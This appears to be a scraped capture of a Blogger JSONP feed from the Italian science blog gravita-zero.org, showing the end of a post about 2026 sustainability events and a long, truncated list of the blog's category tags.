data-end=\"7456\" data-start=\"7428\"\u003ESolarplaza Summit Sweden\u003C\/strong\u003E – dedicato alla transizione solare e alle tecnologie PV in Svezia.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7588\" data-start=\"7568\"\u003EWorld Water Week\u003C\/strong\u003E (23–27 agosto 2026), Stoccolma – uno dei principali eventi globali sulla gestione idrica e la sicurezza dell’acqua.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7785\" data-start=\"7749\"\u003EGothenburg Sustainability Summit\u003C\/strong\u003E – analisi interdisciplinare su clima, società e azione politica.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7918\" data-start=\"7895\"\u003ENordic Organic Expo\u003C\/strong\u003E – focus su bioeconomia, prodotti organici e supply chain sostenibile.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3667495112661907528\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3667495112661907528","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/festival-e-appuntamenti-sulla.html","title":"Festival e appuntamenti sulla sostenibilità in Italia e nel Mondo nel 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkldzhDr4D_3aoaMq0zuvbVjqdKSRzE0tQ1hJmMyhEXLFlElpZeQzgaFna1Kd2ZNReo8Qn3UUTiNS1iWMQ_UHzIRVciEn7raj4B8nu3aL0Tg0g0OR5VIdKpcsPC-rXKJGzRQ1RncGOaNrgi6-oEgoMiY7Di-wd-NcI9agmviRwiaxDe62Y3s500suO-7Q\/s72-c\/wind-power-6806604_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&start-index=16&max-results=3&callback=jQuery1122026050499396140925_1769170734610&_=1769170734618
body_size: 41048
content:
// API callback
jQuery1122026050499396140925_1769170734610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-23T09:51:12.323+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle 